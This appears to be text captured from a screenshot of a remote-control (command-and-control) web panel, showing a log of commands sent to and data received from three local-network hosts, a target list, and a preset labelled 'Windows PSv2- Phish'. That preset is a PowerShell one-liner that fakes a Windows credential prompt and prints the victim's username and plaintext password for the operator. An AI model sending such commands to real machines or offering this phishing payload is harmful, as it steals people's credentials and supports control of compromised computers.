 Activity Log
?
[!] Command sent to 192.168.1.3:13840
[!] Command sent to 192.168.1.65:35230
[!] Command sent to 192.168.1.247:49606
[+] Data received from: 192.168.1.65:35230
[+] Data received from: 192.168.1.247:49606
[+] Data received from: 192.168.1.3:13840
[!] Command sent to 192.168.1.65:35230
[!] Command sent to 192.168.1.247:49606
[+] Data received from: 192.168.1.65:35230
[+] Data received from: 192.168.1.247:49606
Clear Log Download
Targets
?
Windows PSv2- Phish
powershell "Get-Credential | % {Write-Host $_.UserName '->' $_.GetNetworkCredential().password}"
Send EZ Cmds
Socket Recv Log
192.168.1.3:13840 View Download Clear
192.168.1.65:35230 View Download Clear
192.168.1.247:49606 View Download Clear
Clear Targets All Logs